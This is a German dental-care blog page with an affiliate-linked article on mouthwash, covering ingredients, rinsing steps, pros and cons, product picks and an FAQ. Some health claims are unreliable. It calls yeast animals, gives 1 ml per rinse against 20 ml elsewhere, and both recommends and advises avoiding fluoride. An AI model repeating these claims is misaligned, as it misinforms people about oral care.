<link rel="apple-touch-icon" href="https://www.zahnpflege-ratgeber.eu/wp-content/uploads/cropped-cropped-logo-1-e1663707956107.png" />
<meta name="msapplication-TileImage" content="https://www.zahnpflege-ratgeber.eu/wp-content/uploads/cropped-cropped-logo-1-e1663707956107.png" />
		<style id="wp-custom-css">
			add_action( 'wp', function() {
    remove_action( 'generate_before_content', 'generate_featured_page_header_inside_single', 10 );
	remove_action( 'generate_after_header', 'generate_featured_page_header',10 );
} );		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2420 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-above-header separate-containers nav-aligned-left header-aligned-center dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>		<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primär"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-klein" class=" menu sf-menu"><li id="menu-item-4800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4800"><a href="http://www.zahnpflege-ratgeber.eu">Startseite</a></li>
<li id="menu-item-4798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4798"><a href="https://www.zahnpflege-ratgeber.eu/category/prothesenpflege/">Prothesenpflege</a></li>
<li id="menu-item-9789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://www.zahnpflege-ratgeber.eu/category/zahnbuerste/">Zahnbürste</a></li>
<li id="menu-item-4795" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4795"><a href="https://www.zahnpflege-ratgeber.eu/category/zahnpflege/">Zahnpflege</a></li>
<li id="menu-item-4796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4796"><a href="https://www.zahnpflege-ratgeber.eu/category/zahnzwischenraumreinigung/">Zahnzwischenraumreinigung</a></li>
<li id="menu-item-4797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4797"><a href="https://www.zahnpflege-ratgeber.eu/category/top7/">Top7</a></li>
</ul></div>			</div>
		</nav>
				<header class="site-header" id="masthead" aria-label="Website"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.zahnpflege-ratgeber.eu/" rel="home">
						<img  class="header-image is-logo-image" alt="Zahnpflege Ratgeber" src="https://www.zahnpflege-ratgeber.eu/wp-content/uploads/logo.png" width="542" height="58" />
					</a>
				</div>			</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2420" class="post-2420 post type-post status-publish format-standard has-post-thumbnail hentry category-zahnpflege tag-mundspuelung tag-mundwasser" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="400" height="400" src="https://www.zahnpflege-ratgeber.eu/wp-content/uploads/zahnbuerste_logo.png" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.zahnpflege-ratgeber.eu/wp-content/uploads/zahnbuerste_logo.png 400w, https://www.zahnpflege-ratgeber.eu/wp-content/uploads/zahnbuerste_logo-300x300.png 300w, https://www.zahnpflege-ratgeber.eu/wp-content/uploads/zahnbuerste_logo-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Mundspülung für einen besseren Mundgeruch</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-01-03T19:15:22+01:00" itemprop="dateModified">3. Januar 2024</time><time class="entry-date published" datetime="2020-03-22T10:16:32+01:00" itemprop="datePublished">22. März 2020</time></span> <span class="byline">von <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.zahnpflege-ratgeber.eu/author/admin/" title="Alle Beiträge von Bernd anzeigen" rel="author" itemprop="url"><span class="author-name" itemprop="name">Bernd</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			
<p>Ist Mundspülung sinnvoll? Warum sollte ich Mundwasser verwenden? Verbessert Mundwasser den Mundgeruch? Und kann Mundwasser das Zähneputzen ersetzen? Wir klären die wichtigsten Fragen zum Thema Mundwasser.</p><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Inhaltsverzeichnis</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#mundwasser_gegen_mundgeruch" >Mundwasser gegen Mundgeruch</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#4_grundregeln_fuer_mundwasser" >4 Grundregeln für Mundwasser</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#mundwasser_inhaltsstoffe" >Mundwasser Inhaltsstoffe</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#mundspuelung_richtig_anwenden" >Mundspülung richtig
anwenden</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#vorteile_von_mundspuelung" >Vorteile von
Mundspülung</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#nachteile_von_mundspuelung" >Nachteile von
Mundspülung</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#mundspuelung_sinnvoll" >Mundspülung sinnvoll?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#mundspuelung_selber_machen" >Mundspülung selber machen</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#mundspuelung_empfehlungen" >Mundspülung Empfehlungen</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#mundwasser_listerine%c2%ae" >Mundwasser Listerine®</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#mundwasser_cb12" >Mundwasser CB12</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#mundwasser_ohne_fluorid" >Mundwasser ohne Fluorid</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#mundspuelung_fuer_kinder" >Mundspülung für Kinder</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#mundspuelung_to_go" >Mundspülung to Go</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#worauf_solltest_du_in_mundwasser_verzichten" >Worauf solltest du in Mundwasser verzichten?</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#fazit" >Fazit</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#mundspuelung_%e2%80%93_allgemeine_fragen" >Mundspülung –
Allgemeine Fragen</a></li></ul></li></ul></nav></div>




<h2 class="wp-block-heading"><span class="ez-toc-section" id="mundwasser_gegen_mundgeruch"></span>Mundwasser gegen Mundgeruch <span class="ez-toc-section-end"></span></h2>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="4_grundregeln_fuer_mundwasser"></span>4 Grundregeln für Mundwasser<span class="ez-toc-section-end"></span></h3>



<p>Die <strong>Mundspülung ist kein Ersatz</strong>. Die Verwendung von Mundwasser ersetzt nicht das regelmäßige Zähneputzen oder die Verwendung von <a href="https://www.zahnpflege-ratgeber.eu/zahnseide/" data-internallinksmanager029f6b8e52c="18" title="Zahnseide – Für die gründliche Zahnzwischenraumreinigung">Zahnseide</a>. Sie dient lediglich als Ergänzung zu einer gründlichen Mundhygiene.</p>



<p>Die <strong>Mundspülung braucht ihre Zeit</strong>. Das Mundwasser muss für den maximalen Erfolg die richtige Zeit im Mund sein. Dazu achte genau auf die Angaben der Hersteller für die Spülzeit. Wir raten grundsätzlich zu einer Spülzeit von mindestens 30 Sekunden. Besser ist 1 Minute. Bei selbst gemachten Mundspülungen sollten sie eine Minute lang spülen.</p>



<p>Die <strong>Mundspülung
als Konzentrat oder als Spülung</strong>. Beim Kauf von Mundwasser gibt es in
verschiedenen Konzentrationen. Wenn das Etikett auf keine Verdünnung hinweist,
dann muss es nicht verdünnt werden. Gibt es eine Verdünnung an, dann sollte es
mit Wasser entsprechend verdünnt werden. Achte darauf, dass bei zu starker
Verdünnung, oder einer höher Verdünnung als vom Hersteller angeben, das
Mundwasser nicht den vollen Erfolg erzeugt. </p>



<p>Die <strong>Mundspülung in der richtigen Menge anwenden</strong>. Hier gilt zu viel, hilft nicht viel. Zu wenig aber auch nicht. Deswegen achten sie auf die richtige Menge. Die kann bei jedem etwas anders sein, da unsere Münder auch unterschiedlich groß sind. Als grobe Empfehlung sollte man 10-20ml pro Spülung verwenden. Das sind ungefähr 2 Esslöffel. </p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="mundwasser_inhaltsstoffe"></span>Mundwasser Inhaltsstoffe<span class="ez-toc-section-end"></span></h2>



<p>Mundwasser setzen sich aus sehr verschiedenen Inhaltsstoffen zusammen. Im Wesentlichen setzt sich Mundwasser aus 5 Bestandteilen zusammen – Wasser, Ethanol/Alkohol, Aroma, Zahn-stärkende Substanzen (wie Fluorid) und Farbstoffe. </p>



<ul class="wp-block-list">
<li>Grundsätzlich ist natürlich <strong>Wasser</strong> Hauptbestandteil der Spülung. Es ist das Bindeglied zwischen den Zutaten.</li>



<li><strong>Der Alkohol</strong> dient zur besseren Auflösung der Inhaltsstoffe im Wasser. </li>



<li>Das <strong>Aroma</strong> oder Öle erzeugen verschiedene Geschmacksrichtungen. Übliche Geschmacksrichtungen sind Aloe Vera, Minze, Salbei oder Kamille. Diese Stoffe haben darüber noch andere positive Eigenschaften wie die Kamille. Diese hat z.B. bakterienhemmende Wirkung.</li>



<li><strong>Zahn stärkende Substanzen</strong> können Fluoride zur Härtung des Zahnschmelzes oder Chlorhexidin als Antiseptikum** sein.</li>



<li><strong>Farbstoffe</strong> zur Färbung der Flüssigkeit.</li>
</ul>



<p><em>**Antiseptikum sind keimtötende Mittel, welche besonders für Wundbehandlungen eingesetzt werden.</em></p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="mundspuelung_richtig_anwenden"></span><strong>Mundspülung richtig
anwenden</strong><span class="ez-toc-section-end"></span></h2>



<p>Mundwasser anwenden Schritt für
Schritt:</p>



<ol class="wp-block-list">
<li>Verwende das Mundwasser nach jedem Zähneputzen, am besten 2 Mal täglich.</li>



<li>Nimm <strong>ca. 20ml Spüllösung</strong> in den Mund. Das entspricht ca. 2 Esslöffel.</li>



<li>Spüle deinen Mund <strong>für 30-60 Sekunden</strong> mit der Lösung aus. Versuche die Flüssigkeit im Mund zu verteilen. Verschlucke dabei aber kein Mundwasser.</li>



<li>Einfach Ausspucken ins Waschbecken und fertig.</li>
</ol>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>Bitte beachten: </p>



<p>Spülungen müssen nicht verdünnt werden!<br>Sollten sich deine Zähne verfärben, dann das Produkt nicht weiter verwenden und Zahnarzt aufsuchen.</p>
</blockquote>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="vorteile_von_mundspuelung"></span><strong>Vorteile von
Mundspülung</strong><span class="ez-toc-section-end"></span></h3>



<p>4 gute Gründe für die Verwendung von Mundwasser sind:</p>



<ul class="wp-block-list">
<li>Wirkt <strong>Antibakteriell</strong></li>



<li>Wirkt <strong>Zahnfleisch beruhigend</strong> (als Antiseptikum)</li>



<li>Erreicht auch <strong>schwer erreichbare Mundregionen</strong></li>



<li><strong>Einfache Anwendung</strong></li>
</ul>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="nachteile_von_mundspuelung"></span><strong>Nachteile von
Mundspülung</strong><span class="ez-toc-section-end"></span></h3>



<p>Wie immer, können positive Aspekte auch Nachteile mit sich führen. Wir möchten dir die Nachteile von Mundwasser nicht vorenthalten. Dadurch kannst du für dich entscheiden, ob der Einsatz sinnvoll ist und dir hilft, oder eher schadet. 2 Gründe dagegen sind:</p>



<ul class="wp-block-list">
<li><strong>Alkohol</strong> – Alkohol kann den Mund austrocknen und Mundgeruch fördern. Darüber hinaus kann es die Entstehung von Mundkrebs beitragen.</li>



<li><strong>Chlorhexidin</strong> – Das Antiseptikum soll eigentlich zur Pflege des Zahnfleisches beitragen. Jedoch hat eine Studie gezeigt, dass es zu Bluthochdruck und Herzleiden führen kann.</li>
</ul>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="mundspuelung_sinnvoll"></span>Mundspülung sinnvoll?<span class="ez-toc-section-end"></span></h3>



<p>Wir sagen und <strong>empfehlen den Einsatz von Mundwasser</strong>. Dennoch solltest du bei der Wahl des Wassers wählerisch sein. Auch solltest du genau wissen, warum du Mundwasser nutzen möchtest. Möchtest du das Mundwasser verwenden zur:</p>



<ul class="wp-block-list">
<li>Kariesverhütung</li>



<li>Kariesvorbeugung </li>



<li>Atemfrische </li>



<li>Zahnfleischpflege</li>



<li>als Medizin </li>
</ul>



<pre class="wp-block-preformatted">Tipp: Aus unserer Sicht ist es am einfachsten, du stellst dein Mundwasser selber her. Somit kannst du genau bestimmen, welche Eigenschaften es haben soll. Darüber hinaus kennst du auch alle Inhaltsstoffe. Gerade für Menschen mit Haut Unverträglichkeit, Allergiker und Menschen, die sich bewusst vegan leben wollen, ist das die einfachste Variante.</pre>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="mundspuelung_selber_machen"></span>Mundspülung selber machen<span class="ez-toc-section-end"></span></h3>



<p>Mundwasser kannst du auch selber herstellen. Dadurch sparst du nicht nur Geld, sondern kannst dein Mundwasser auch direkt an deine Anforderungen und Geschmack anpassen. In dem Beitrag zu <a href="https://www.zahnpflege-ratgeber.eu/mundspuelung-selber-machen/">Mundspülung selber machen</a>, verraten wir dir Schritt für Schritt, wie es geht.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="mundspuelung_empfehlungen"></span>Mundspülung Empfehlungen<span class="ez-toc-section-end"></span></h2>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="mundwasser_listerine%c2%ae"></span>Mundwasser Listerine®<span class="ez-toc-section-end"></span></h3>



<p>Listerine hat das breiteste Produktportfolio im Mundwasser Bereich. Listerine besitzt <strong>11 verschiedene Mundwasser</strong> auf dem Markt. Angefangen dabei von Zahnsteinschutz über Kariesschutz und Whitening Effekt. Es gibt auch ein spezielles Produkt für Kinder,</p>



<p>Listerine® Sorten: </p>



<ul class="wp-block-list">
<li><em><a rel="noreferrer noopener" aria-label="Zahnsteinschutz (öffnet in neuem Tab)" href="https://amzn.to/39grOrL" target="_blank">Zahnsteinschutz</a>*, </em></li>



<li><em><a rel="noreferrer noopener" aria-label="Nightly Reset (öffnet in neuem Tab)" href="https://amzn.to/33EUU2t" target="_blank">Nightly Reset</a>*, </em></li>



<li><em><a rel="noreferrer noopener" aria-label="Zahn- &amp; Zahnfleischschutz (öffnet in neuem Tab)" href="https://amzn.to/2wsjWG5" target="_blank">Zahn- &amp; Zahnfleischschutz</a>*,</em></li>



<li><em><a rel="noreferrer noopener" aria-label="Cool Mint (öffnet in neuem Tab)" href="https://amzn.to/2UnY0Uu" target="_blank">Cool Mint</a>*, </em></li>



<li><em><a rel="noreferrer noopener" aria-label="Cool Mint milder Geschmack (öffnet in neuem Tab)" href="https://amzn.to/3di6o0l" target="_blank">Cool Mint milder Geschmack</a>*, </em></li>



<li><a href="https://amzn.to/3j47j71" class="rank-math-link" target="_blank" rel="noopener">fresh ginger &amp; lime</a>*,</li>



<li><em><a rel="noreferrer noopener" aria-label="Kariesschutz (öffnet in neuem Tab)" href="https://amzn.to/39b1ejJ" target="_blank">Kariesschutz</a>*, </em></li>



<li><em><a rel="noreferrer noopener" aria-label="Total Care Sensitive Care (öffnet in neuem Tab)" href="https://amzn.to/2U99iNj" target="_blank">Total Care Sensitive Care</a>*,  </em></li>



<li><em><a rel="noreferrer noopener" aria-label="Total Care (öffnet in neuem Tab)" href="https://amzn.to/3dmE5Ok" target="_blank">Total Care</a>*, </em></li>



<li><em><a aria-label=" (öffnet in neuem Tab)" rel="noreferrer noopener" href="https://amzn.to/2J338s1" target="_blank" class="rank-math-link">Smart Kidz</a>*, </em></li>



<li><em><a rel="noreferrer noopener" aria-label="Advanced White (öffnet in neuem Tab)" href="https://amzn.to/2vGXgl9" target="_blank">Advanced White</a></em>*</li>
</ul>



<div id="asa-0fec3440adf0b87b68b307e0c58bfa21" class="asa_async_container asa_async_container_ppm"></div><script type='text/javascript'>jQuery(document).ready(function($){var data={action:'asa_async_load',asin:'B07FFKRTMH',tpl:'ppm',params:'["ppm"]',nonce:'5ac6287ea2'};if(typeof ajaxurl=='undefined'){var ajaxurl='https://www.zahnpflege-ratgeber.eu/wp-admin/admin-ajax.php'}$.post(ajaxurl,data,function(response){jQuery('#asa-0fec3440adf0b87b68b307e0c58bfa21').html(response)})});</script>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="mundwasser_cb12"></span>Mundwasser CB12<span class="ez-toc-section-end"></span></h3>



<p>Das <a rel="noreferrer noopener" label="Mundwasser CB12 Fresh Breath (öffnet in neuem Tab)" href="https://amzn.to/3sRYJTn" target="_blank">Mundwasser CB12 Fresh Breath</a>* neutralisiert den Atem. Es gehört eher zu den <strong>Premium Produkten</strong> unter den Mundwassern. An der Universität Oslo entwickelt, wurde das Wasser in klinischen Studien geprüft. Es verspricht dabei bis zu 12h mundgeruchsfreien Atem. Durch sein Fluorid-Anteil stärkt es die Zähne. Mit ca. 3 Euro pro 100ml ein hochpreisiges Produkt. </p>



<div id="asa-2c4cbb9ee29ab50d5af6df680eeed357" class="asa_async_container asa_async_container_ppm"></div><script type='text/javascript'>jQuery(document).ready(function($){var data={action:'asa_async_load',asin:'B00A2L3WUW',tpl:'ppm',params:'["ppm"]',nonce:'5ac6287ea2'};if(typeof ajaxurl=='undefined'){var ajaxurl='https://www.zahnpflege-ratgeber.eu/wp-admin/admin-ajax.php'}$.post(ajaxurl,data,function(response){jQuery('#asa-2c4cbb9ee29ab50d5af6df680eeed357').html(response)})});</script>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="mundwasser_ohne_fluorid"></span>Mundwasser ohne Fluorid<span class="ez-toc-section-end"></span></h3>



<p>Fluorid dient im Mundwasser zur Remineralisierung und Härtung des Zahnschmelzes. Deswegen ist es eine wichtige Komponente im Mundwasser. Dementsprechend ist in Mundwasser ohne Fluorid gar nicht so einfach zu finden. Das Mundwasser <a rel="noreferrer noopener" aria-label="Listerine Zahnsteinschutz (öffnet in neuem Tab)" href="https://amzn.to/2J2NOLQ" target="_blank">Listerine Zahnsteinschutz</a>* ist eines von wenigen, welches auf Fluorid verzichtet. </p>



<div id="asa-f9a560c6d56317d976cb91f6333aab89" class="asa_async_container asa_async_container_ppm"></div><script type='text/javascript'>jQuery(document).ready(function($){var data={action:'asa_async_load',asin:'B07DJVZ79T',tpl:'ppm',params:'["ppm"]',nonce:'5ac6287ea2'};if(typeof ajaxurl=='undefined'){var ajaxurl='https://www.zahnpflege-ratgeber.eu/wp-admin/admin-ajax.php'}$.post(ajaxurl,data,function(response){jQuery('#asa-f9a560c6d56317d976cb91f6333aab89').html(response)})});</script>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="mundspuelung_fuer_kinder"></span>Mundspülung für Kinder<span class="ez-toc-section-end"></span></h3>



<p>Mundwasser für Kinder zeichnet sich ohne den Einsatz
von Alkohol aus. Darüber hinaus werden die Spülungen für Kinder mit einem
erhöhten Kariesschutz versehen. Dadurch eignet sich das Wasser besonders für
Zahnspangenträger. </p>



<div id="asa-fb5b77ee19ed91e6708f852247916bb8" class="asa_async_container asa_async_container_ppm"></div><script type='text/javascript'>jQuery(document).ready(function($){var data={action:'asa_async_load',asin:'B00D4KZL7K',tpl:'ppm',params:'["ppm"]',nonce:'5ac6287ea2'};if(typeof ajaxurl=='undefined'){var ajaxurl='https://www.zahnpflege-ratgeber.eu/wp-admin/admin-ajax.php'}$.post(ajaxurl,data,function(response){jQuery('#asa-fb5b77ee19ed91e6708f852247916bb8').html(response)})});</script>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="mundspuelung_to_go"></span>Mundspülung to Go<span class="ez-toc-section-end"></span></h3>



<p>Wie nimmt man am besten seine Mundspülung mit auf Reisen? Im Flugzeug gibt es beispielsweise die Einschränkungen keine Flüssigkeiten mitzunehmen. Deswegen hat DontoDent sich eine praktische Lösung einfallen lassen. Bei DM gibt es die Dontodent Mundspülung To Go Sticks. In den Sticks ist ein Pulver, welches du unverdünnt in deinen Mund nimmst. Nach 30 Sekunden spuckst du es aus. Wichtig dabei, nicht verschlucken und du brauchst es auch nicht mit Wasser nachspülen. Das ist sehr praktisch für unterwegs. Es ersetzt aber nicht das Zähneputzen! Die Sticks von Dontodent sind nur bei DM erhältlich.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="worauf_solltest_du_in_mundwasser_verzichten"></span>Worauf solltest du in Mundwasser verzichten?<span class="ez-toc-section-end"></span></h3>



<p>Wir empfehlen die folgenden Inhaltsstoffe genauer zu
durchleuchten, ob sie in deinem Mundwasser benötigt werden:</p>



<ul class="wp-block-list">
<li>Fluorid</li>



<li>Farbstoffe</li>



<li>Ggf. Alkohol</li>
</ul>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="fazit"></span>Fazit<span class="ez-toc-section-end"></span></h2>



<p>Mundwasser kann zum Zähneputzen und zur Zahnzwischenraumreinigung ein hilfreicher Bestandteil für eine bessere Mundhygiene sein. Die größte Stärke ist, dass die <strong>Spülung in alle Bereiche des Mundes vordringt</strong>, wo die Zahnbürste oder Zahnseide nicht ran kommt. Deswegen empfehlen wir den bedachten Einsatz von Mundspülung.</p>



<hr class="wp-block-separator has-text-color has-vivid-cyan-blue-color has-css-opacity has-vivid-cyan-blue-background-color has-background"/>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="mundspuelung_%e2%80%93_allgemeine_fragen"></span><strong>Mundspülung –
Allgemeine Fragen</strong><span class="ez-toc-section-end"></span></h3>



<h4 class="wp-block-heading"><strong><strong>Mundspülung</strong> vor oder nach dem Zähneputzen?</strong></h4>



<p>Generell ist wichtig, dass Mundwasser nicht das Zähneputzen ersetzt. Dementsprechend ist es wichtig, dass Mundwasser immer als Ergänzung zum Zähneputzen gesehen wird. Wir empfehlen dabei, das Mundwasser <strong>nach dem Zähneputzen</strong> zu verwenden.</p>



<h4 class="wp-block-heading"><strong>Ist Mundwasser
vegan oder nicht?</strong></h4>



<p>Nein, grundsätzlich ist es nicht vegan. Es gibt Mundwasser, wo der Alkohol durch Hefen, also kleine Tierchen erzeugt wird. Oder wo Mundwasser an Tieren getestet wurde. Wenn du dein Mundwasser selber machst, dann kannst du das bei der Wahl der Inhaltsstoffe ausschließen. Dann weißt du auch, dass die Mundspülung vegan ist. Da du beim Mundwasser selber machen deine Zutaten kennst, kannst du das direkt steuern. Unsere Rezepte bei <a href="https://www.zahnpflege-ratgeber.eu/mundspuelung-selber-machen/" data-internallinksmanager029f6b8e52c="24" title="Mundspülung selber machen in 3 min">Mundspülung selber machen</a> sind vegan.</p>



<h4 class="wp-block-heading"><strong>Wie hoch sind
die Kosten für fertiges Mundwasser?</strong></h4>



<p>Fertiges Mundwasser gibt es <em>ab etwa 4 Euro pro Liter</em>. Alles, was viel billiger ist, sollte man sich genauer Ansehen. Gute Mundwasser liegen bei etwa 6 bis 10 Euro für 1 Liter.</p>



<h4 class="wp-block-heading"><strong>Wie lange reichen 1 Liter Mundspülung?</strong></h4>



<p>Für eine Spülung brauchst du etwa 20 ml pro Anwendung. Das heißt, mit 1 Liter kommst du auf 50 Anwendungen. Bei der Verwendung morgens und abends reicht das Mundwasser somit <strong>knapp einen Monat</strong>.</p>



<h4 class="wp-block-heading"><strong>Wie lange reichen 100 ml Mundwasser?</strong></h4>



<p>Für eine Spülung brauchst du etwa 1 ml Mundwasser pro Anwendung. Das heißt, mit 100 ml kommst du auf ca. 100 Anwendungen. Bei der Verwendung morgens und abends reicht das Mundwasser somit <strong>knapp zwei Monat</strong>e.</p>



<h4 class="wp-block-heading"><strong>Mundspülung oder Zahnseide?</strong></h4>



<p>Ganz klar beides. Die Spülung und die Zahnseide erfüllen einen ganz unterschiedlichen Aspekt der Zahn- und Mundhygiene. Die Zahnseide sorgt für die Reinigung der Zahnzwischenräume. Das Mundwasser ist für die Mundflora, die Stärkung des Zahnfleisches und für alle Bereiche, wo weder Zahnbürste noch Zahnseide hinkommen.</p>



<h4 class="wp-block-heading"><strong>Mundspülung morgens oder abends</strong></h4>



<p>Wenn man die Frag so gestellt bekommt, dann sollte man definitiv lieber abends Mundwasser nehmen. Dadurch hast du im Schlaf eine optimale Mundraumhygiene. Grundsätzlich schadet es aber nicht, morgens und abends Mundwasser zu nehmen.</p>



<h4 class="wp-block-heading"><strong>Warum darf man Mundspülung nicht trinken?</strong></h4>



<p>Mundwasser tötet Bakterien und Keime. Im Mundraum ist das ein gewünschter Effekt. Wenn du aber Mundwasser trinkst, dann gelangt es in den Magen und tötet dort dringend benötigt Bakterien. Außerdem greift es die Magenwände an. Insofern solltest du mal einen Schluck runtergeschluckt haben, einfach mit einem großen Glas Wasser verdünnen.</p>



<h4 class="wp-block-heading"><strong>Wann benutzt man Mundwasser?</strong></h4>



<p>Wir empfehlen Mundwasser 2 Mal täglich zu verwenden. Einmal nach dem Zähneputzen morgens und einmal nach dem Zähneputzen am Abend.</p>



<h4 class="wp-block-heading"><strong>Mundspülung ohne Alkohol?</strong></h4>



<p>Ja, das geht. Gerade für Kinder ist Mundwasser mit Alkohol verboten. Darüber hinaus gibt es verschiedene weitere Gründe, die bei Erwachsenen für den Verzicht auf die Einnahme von Alkohol spricht. Das kann unter anderem die Religion, Alkoholismus oder Gründen der Lebenseinstellung (bspw. veganer Lebensstil) sein. Spülungen ohne Alkohol findest du in deinem Drogeriemarkt, bei Amazon oder du machst es einfach selber.</p>



<h4 class="wp-block-heading"><strong>Wie oft Mundwasser benutzen?</strong></h4>



<p>Mundwasser solltest du am besten morgens und abends nach dem Zähneputzen benutzen. Das heißt also 2 Mal täglich.</p>



